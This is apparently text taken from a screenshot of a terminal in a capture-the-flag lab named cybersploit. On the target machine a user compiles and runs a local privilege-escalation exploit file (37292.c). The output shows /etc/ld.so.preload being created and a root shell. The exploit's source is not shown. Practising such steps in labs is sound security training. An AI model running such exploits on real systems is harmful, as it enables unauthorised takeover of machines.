 1 2 3 4 192.168.45.191 3:26
itsskv@cybersploit-CTF: ~
File Actions Edit View Help
itsskv@cybersploit-CTF: ~ × root@kali: ~/offsec/cybersploit1 × root@kali: ~/offsec/cybersploit1 × root@kali: ~/offsec/cybersploit1 ×
itsskv@cybersploit-CTF:~$ gcc 37292.c -o priv
itsskv@cybersploit-CTF:~$ chmod +x priv
itsskv@cybersploit-CTF:~$ ./priv
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#